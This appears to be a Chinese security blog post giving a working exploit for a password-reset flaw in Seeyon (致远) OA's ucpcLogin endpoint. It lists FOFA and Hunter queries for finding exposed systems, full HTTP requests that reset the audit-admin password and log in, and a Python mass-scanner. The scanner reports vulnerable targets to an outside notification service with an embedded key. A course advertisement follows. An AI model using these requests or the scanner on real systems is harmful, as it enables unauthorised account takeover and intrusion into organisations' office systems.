致远OA ucpcLogin密码重置(可组合拳GetShell)
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、漏洞描述
致远OA存在前台密码重置漏洞,可以重置系统中默认账户,使用重置后的密码通过接口获取cookie后可getshell,此组合拳可以实现致远的前台RCE。
二、信息收集
hunter:app.name="致远 OA"fofa:app="致远A8"
收集资产


三、漏洞复现

重置审计管理员密码
seeyon-guest -696400025239268-----忽略
system -72730320132347481---忽略
audit-admin -440160666363------忽略
group-admin 5725175934914479521

第一步,我们需要发送一个PUT请求包,来验证漏洞的存在性
PUT /seeyon/rest/orgMember/-4401606663639775639/password/share.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL=

如果回200OK,和截图的样子,就说明成功了一半
接着,我们继续发POST请求,来验证
POST /seeyon/rest/authentication/ucpcLogin?login_username=audit-admin&login_password=share.do&ticket= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: application/x-www-form-urlencoded

这个时候你已经登录OK了,
获取当前用户信息,确认cookie有效性
POST /seeyon/rest/m3/login/getCurrentUser HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Cookie: JSESSIONID=66413CAC627CF5AE8DE839AB47E82B4D;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: application/json;charset=UTF-8
{"":""}



出现这个表示成功
使用重置后的密码登录
audit-admin/share.do
四、重要python代码
#致远OA ucpcLogin存在密码重置漏洞
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from requests.exceptions import Timeout
import os
import urllib.parse
import urllib.request
import re
def sc_send(text, desp='', key='[SENDKEY]'):
postdata = urllib.parse.urlencode({'text': text, 'desp': desp}).encode('utf-8')
urlserver = f'https://sctapi.ftqq.com/{key}.send'
req = urllib.request.Request(urlserver, data=postdata, method='POST')
with urllib.request.urlopen(req) as response:
result = response.read().decode('utf-8')
return result
key = "SCT202695TeKe1ATgRMke7f7jyrOOkH9GX"
def scan_Zhiyuan_OA_pwd_reset_vul(url, proxies, headers, append_to_output):
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080'
}
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
headers_put = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0',
'Accept': '*/*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Connection': 'close',
'Cookie': 'JSESSIONID=3891CB3E3CA435C599001E4F03A335B0; loginPageURL='
}
headers_post = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0',
'Accept': '*/*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate, br',
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded'
}
# 定义请求体数据
data_post = {
'login_username': 'audit-admin',
'login_password': 'share.do',
'ticket': ''
}
data = '''{"":""}'''
append_to_output("===================================================================", "green")
append_to_output(f"扫描目标: {url}", "yellow")
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
# 发送PUT请求
put_response = requests.put(f"{url}/seeyon/rest/orgMember/-4401606663639775639/password/share.do",headers=headers_put,verify=False, timeout=5, proxies=proxies)
# 发送POST请求
post_response = requests.post(f"{url}/seeyon/rest/authentication/ucpcLogin", headers=headers_post,data=data_post,verify=False, timeout=5, proxies=proxies)
post_response_cookie = requests.post(f"{url}/seeyon/rest/m3/login/getCurrentUser", headers=headers_post,data=data, verify=False, timeout=5, proxies=proxies)
# 检查PUT请求响应
if put_response.status_code == 200:
append_to_output(f"[+] {url} PUT请求成功并且响应包含!!!!", "yellow")
if post_response.status_code == 200 and 'ok' in post_response.text and 'audit-admin' in post_response.text:
append_to_output(f"[+] {url} 存在致远OA ucpcLogin存在密码重置漏洞,需要拿COOKIE!!!!", "yellow")
if post_response_cookie.status_code == 200 and 'audit-admin' in post_response.text:
append_to_output(f"[+] {url} 存在致远OA ucpcLogin存在密码重置漏洞!!!!", "red")
ret = sc_send('致远OA ucpcLogin存在密码重置漏洞', f"漏洞连接: {url}\r\n漏洞类型: 文件上传", key)
else:
append_to_output(f"[-] {url} 不存在致远OA ucpcLogin存在密码重置漏洞", "green")
else:
append_to_output(f"[-] {url} 不存在致远OA ucpcLogin存在密码重置漏洞", "green")
else:
append_to_output(f"[-] {url} 不存在PUT请求成功并且响应包含", "green")
except Timeout:
append_to_output(f"[!] 请求超时,跳过URL: {url}", "yellow")
except Exception as e:
if 'HTTPSConnectionPool' in str(e) or 'Burp Suite Professional' in str(e):
append_to_output(f"[-] {url} 证书校验错误或者证书被拒绝", "yellow")
else:
append_to_output(str(e), "yellow")
红岸基地网安
我们拥有什么样的硬核实力?
一、传统安全【卷王】
①基础安全
基础安全培训,市面上你看到的任何技术,我们这里都会细化讲解,让你夯实基本功
②企业安全

附加企业安全建设,让你更加理解企业化需求,附加企业化陪跑项目
③境外打击实战
④年HW招聘与人员安排
二、汽车网络安全
①各大汽车真实漏洞复现
②2024年新增小米SU7漏洞实战
如有需要或者领取大纲和护网资料请加






















![[python] windows ocr识别](https://img-blog.csdnimg.cn/direct/f72acf04b29643ed8c10594fff8750d2.png)